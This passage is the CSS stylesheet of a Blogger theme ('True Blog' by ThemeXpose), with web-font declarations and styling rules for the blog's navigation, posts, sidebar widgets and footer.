Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     True Blog Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
version : Full Version
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 13px Open Sans"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#343434"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#555555"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#EEC7BC"/>
</Group>
<Group description="Background Color" selector="">
<Variable name="body.background.color" description="Outer Background Color" type="color" default="#f3f3f3"/>
</Group>
<Group description="Blog Header" selector="">
<Variable name="header.text.font" description="Header Font" type="font" default="72px Poppins" />
<Variable name="header.text.color" description="Header Color" type="color" default="#000000" />
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="32px Open Sans"/>
<Variable name="post.title.color" description="Color" type="color" default="#000000" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#777777" />
</Group>
<Group description="Navigation" selector="">
<Variable name="navbar.background" description="Navbar Background Color" type="color" default="#202020"/>
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="11px Lato"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#ffffff"/>
<Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#a0a0a0"/>
</Group>
<Group description="Widgets" selector="">
<Variable name="widget.title.font" description="Widget Title Font" type="font" default="12px Open Sans"/>
<Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#222222"/>
</Group>
<Group description="Social Icons" selector="">
<Variable name="socialz.color" description="Social Icon Color" type="color" default="#ffffff"/>
<Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#a0a0a0"/>
</Group>
<Group description="Sidebar Social Icons" selector="">
<Variable name="sidebar.social.background" description="Social Icon Background Color" type="color" default="#ffffff"/>
<Variable name="sidebar.social.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="sidebar.social.border.color" description="Social Icon Border Color" type="color" default="#f0f0f0"/>
</Group>
<Group description="Label" selector="">
<Variable name="label.font" description="Navbar Font" type="font" default="11px Lato"/>
<Variable name="label.color" description="Navbar Text Color" type="color" default="#646464"/>
<Variable name="label.color.hover" description="Navbar Background Color" type="color" default="#aaaaaa"/>
</Group>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
div#Subscribe h2 {
display: none;
}
div#Header1 p {
text-align: center;
margin: 0;
position: relative;
padding: 0 26px;
text-transform: lowercase;
color: #646464;
font-family: 'Caveat', cursive;
font-size: 18px;
position:relative;
margin-top: 10px;
}
blockquote, blockquote p {
font-style: italic;
}
blockquote {
position: relative;
padding: 0 0 0 40px;
margin: 20px 0 20px 30px;
border: none;
text-align: left;
}
blockquote, blockquote p {
font-family: Crimson Text;
font-size: 16px;
font-weight: 400;
line-height: 24px;
}
blockquote:before {
content: "\f10d";
display: inline-block;
font-family: FontAwesome;
font-size: 20px;
font-style: normal;
left: 0px;
position: absolute;
top: 3px;
color: #646464;
}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
#Attribution1 {height:0px;visibility:hidden;display:none;}
#b-navbar {height:0px;visibility:hidden;display:none;}
.widget-item-control {display:none;}
body#layout {
width: 1000px;
}
#layout .container,#layout .outerwrapper {
width: 100%;
margin: 0 auto;
}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999;
}
body#layout div#navigation-wrapper {
width: 42%;    float: left;
}
body#layout #top-social {
height: auto;
width:42%;    float: right;
}
body#layout #widget-area .footerwidget {
width:30%;
margin-right: 0px;
}
body#layout #sidebar .widget {
width:100%;
}
body#layout div#main {
width: 60%;
}
.preload{display:none!important}
body {
color: #343434;
font:normal normal 13px Open Sans;
line-height: 24px;
letter-spacing: 0px;
text-transform: none;    font-weight: 400;
background:#f3f3f3;
}
p {
font-size:13px;
line-height:26px;
}
a {
text-decoration:none;
color:#555555;
}
a:hover {
color:#EEC7BC
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1100px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:67%;
float:left;
}
#sidebar {
width:29%;
float:right;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#F1F1F1;
height:50px;
position:fixed;
z-index:999999;
width:100%;
-webkit-backface-visibility: hidden;
border-bottom: 1px solid #202020;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
margin-right:25px;
position:relative;
}
.menu li a {
font:11px Lato;
font-weight:400;
letter-spacing:2px;
color:#ffffff;
-webkit-transition: .3s;
font-weight: 400;
letter-spacing: 0.09em;
display: block;
text-transform: uppercase;
letter-spacing: 1px;
line-height: 51px;
}
ul.sub-menu li:after {
content: "|";
padding-left: 10px;
color: #565656;
display: none;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
/** Search **/
#top-search {
position: absolute;
right: 0;
top: 0;
z-index: 99999;
background-color: #363636;
width: 47px;
text-align: center;
}
#top-search a {
height:50px;
font-size:14px;
line-height:51px;
color:#fff;
display:block;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
#top-search a:hover {
color:#ccc;
}
.show-search {
position:absolute;
top:50px;
right:-1px;
display:none;
z-index:10000;
}
.show-search #searchform input#s {
width:190px;
background:#FFF;
webkit-box-shadow: 0 8px 6px -6px rgba(206,206,206,.2);
-moz-box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
}
.show-search #searchform input#s:focus {
border:1px solid #d5d5d5;
}
/*** Top Social ***/
#top-social {
position:absolute;
right:70px;
top:0;    z-index: 99999;
}
#top-social a{
font-size:13px;
margin-left:10px;
line-height:51px;
color:#e6c55d;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
h1.logo_h.logo_h__txt {
font: 72px Poppins;
padding: 0px 0;
text-align: center;
font-weight: 200;
color:#000000;
text-transform: uppercase;
line-height: 72px;
font-weight: 500;
}
.post-tag a {
line-height: 1.2;
margin-bottom: 15px;
display: none;
background: #eec7bc;
color: #ffffff;
font-size: 10px;
font-weight: 300;
background: #000000;
letter-spacing: 1px;
padding: 5px 8px;
text-transform: uppercase;
}
.post-tag a:first-child {
display: inline-block;
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
box-sizing: border-box;
font-family: inherit;
border: 1px solid #ebebeb;
color: #a1a1a1;
float: left;
font-size: 11px;
height: 34px;
margin-bottom: 10px;
padding: 10px 20px;
width: 100%;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
border-radius: 0;
font-family: inherit;
background: #202020;
border: 0;
color: #fff;
float: left;
font-size: 10px;
font-weight: 700;
height: 34px;
line-height: 34px;
padding: 0;
letter-spacing: 1px;
text-transform: uppercase;
width: 100%;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
background-color: #eec7bc;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding-top:51px;
}
div#Header1 {
padding: 70px 0;
}
#logo {
text-align:center;
}
/** Featured area **/
.featured-area {
margin-bottom: 50px;
padding-bottom: 10px;
margin-top: -70px;
border-bottom: 1px solid rgba(34,34,34,0.1);
}
span.smg-label {
display: none;
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
background-color: #fff;
border-radius: 1px;
box-shadow: 0px 1px 2px 1px #eee;
margin-bottom: 60px;
padding: 30px 30px 1px 30px;
overflow: hidden;
}
.post-header h1, .post-header h2 {
margin-bottom: 0px;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:25px;
padding-bottom: 15px;
text-align: center;
padding: 0 0px;
}
.post-header .cat a {
color: #646464;
font:11px Lato;
display: inline-block;
margin-bottom: 10px;
text-transform: uppercase;
letter-spacing: 2px;
}
.post-header .cat a:hover {
color: #aaaaaa;
}
.post-header h1 a, .post-header h2 a, .post-header h1 {
font: 32px Open Sans;
color: #000000;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
position: relative;
display: block;
line-height: 1.2;
font-weight: 600;
letter-spacing: 2px;
margin-bottom: 10px;
text-transform: uppercase;
width: 100%;
}
article:first-child .post-header h1,article:first-child .post-header h2 { margin-bottom:8px!important; }
.post-header h2 a:hover {
color: #777777;
}
/*** Post image ***/
.post-image {
margin-bottom:18px;
}
.post-image img {
max-width:100%;
height:auto;
min-width:100%;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
padding: 0 0px 8px;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
}
.post-entry a.more-link {
margin-top: 28px;
text-transform: uppercase;
display: inline-block;
border: 1px solid #000;
height: 39px;
line-height: 20px;
background: #202020;
background-color: #202020;
border-bottom: none;
border-radius: 1px;
box-sizing: border-box;
color: #fff;
display: inline-block;
max-width: 240px;
padding: 8px 24px 7px 26px;
transition: opacity 0.20s ease-in-out;
font-family: 'Montserrat', sans-serif;
font-size: 9px;
letter-spacing: 2px;
}
article:first-child .post-entry a.more-link{    display: inline-block;}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url(//1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width: 42px;
height: 42px;
border-radius: 50%;
background: #fff;
border: 4px double #ddd;
display: inline-block;
line-height: 42px;
margin: 0 10px;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:40px;
padding: 0 0px;
}
.post-box { text-align:center; }
.post-box-title {
text-align: left;
margin-bottom: 20px;
font-family: Lato;
font-weight: 400;
color: #282828;
font-size: 18px;
text-transform: uppercase;
margin: 0 0 30px 0;
letter-spacing: 1px;
position: relative;
padding-bottom: 10px;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:213px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
display: block;
font-family: Playfair Display;
font-weight: 300;
color: #303030;
font-size: 16px;
line-height: 22px;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 31.6%;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 0 auto;
line-height: 32px;
text-align: center;
font-size: 18px;
color: #444444;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li {
margin-bottom: 2px!important;
padding-bottom: 7px!important;
border: 1px solid #f0f0f0;
padding: 10px 0;
background-color: #ffffff;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li:last-child{ border: 1px solid #f0f0f0!important;}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
clear: both;
}
.pagination a {
color:#999;
letter-spacing:1px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
.footerz {
padding: 0px 0px;
}
#footer-social {
padding:30px 0;
text-align:center;
background: #fff5f5;
}
#footer-social a {
margin: 0 15px;
text-transform: uppercase;
font-weight: 400;
letter-spacing: 1px;
display: inline-block;
border-left: 1px solid #f9e0d9;
text-align: center;
padding: 3px 0;
padding-left: 60px;
color: #868686;
font-size: 11px;
}
#footer-social a:first-child {
margin-left: 0;
padding-left: 0px;
border-left: 0px;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height: 32px;
width: 32px;
text-align: center;
line-height: 32px;
background: #eec7bc;
color: #fff;
border-radius: 50%;
margin-right: 5px;
font-size: 14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size:11px;
color:#fff;
text-align:center;
}
#footer-copyright {
background: #202020;
}
.to-top {
margin-top: 6px;
font-size: 25px;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 3px;
color: #444;
position: fixed!important;
bottom: 25px;
right: 65px;
border: 1px solid #eee;
width: 40px;
height: 40px;
text-align: center;
line-height: 30px;
background: #fff;
}
.to-top i {
font-size:14px;
margin-left:3px;
}
.to-top:hover {
text-decoration:none;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
margin-bottom:60px;
padding-top:60px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
width: 319px;
}
#widget-area .widget h2 {
font: 12px Open Sans;
font-weight: 700;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
text-align: center;
display: block;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
text-transform: uppercase;
font-size: 11px;
letter-spacing: 2px;
display: block;
margin-bottom: 20px;
text-align: center;
color: #343434;
font-weight: 700;
position: relative;
padding: 14px 11px;
background-color: #F8F8F8;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
background-color: #fff;
border-radius: 1px;
box-shadow: 0px 1px 2px 1px #eee;
box-sizing: border-box;
margin-bottom: 40px;
overflow: hidden;
padding: 30px;
}
#sidebar .widget.Label li{    border-top: 1px solid #eeeeee;    padding-bottom: 7px;
padding-top: 7px;    margin-bottom: 0;}
#sidebar .widget.Label li a{    transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;}
#sidebar .widget.Label li a:hover{ padding-left: 10px;    transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;}
#sidebar .widget.Label li:first-child {
border-top: 0px;
}
#sidebar .widget.Label li a{    color: #404040;
font-size: 13px;
text-transform: uppercase;
display: inline-block;
font-family: Open Sans;  }
div#sidebar h2 span {
color: #fff;
}
#sidebar img {
max-width:100%;
}
#sidebar iframe {
max-width:260px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
font: 12px Open Sans;
font-style: normal;
text-overflow: ellipsis;
white-space: nowrap;
font-weight: 600;
font-size: 9px;
letter-spacing: 2px;
position: relative;
text-align: center;
text-transform: uppercase;
z-index: 1;
padding: 14px;
background: #202020;
margin: -30px -30px 25px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{
color: #646464;
float: left;
border: 1px solid #eee;
font: 11px Lato;
float: left;
margin: 0;
text-transform: uppercase;
transition: all .6s;
color: #646464;
padding: 6px 10px;
border: 1px solid #eeeeee;
line-height: 14px;
display: inline-block;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget {
float: left;
text-align: center;
width: 100%;
}
.about-widget > img {
display: inline-block;
margin-bottom: 25px;
}
.about-widget > p {
float: left;
width: 100%;
margin-bottom: 30px;
}
h4.post-box-title:after {
width: 60px;
position: absolute;
bottom: 0;
content: "";
left: 0;
border-bottom: 2px solid #eeeeee;
}
div#Instagram {
position: relative;
padding-left: 75px;
padding-right: 75px;
padding-top: 40px;
padding-bottom: 40px;
}
.my-insta-box {
font-size: 16px;
text-align: center;
padding-bottom: 35px;
text-transform: uppercase;
}
a.btn-style:before {
font-family: FontAwesome;
content: '\f16d';
margin-right: 10px;
}
a.btn-style {
color: #eec7bc;
font-family: 'Open Sans', sans-serif;
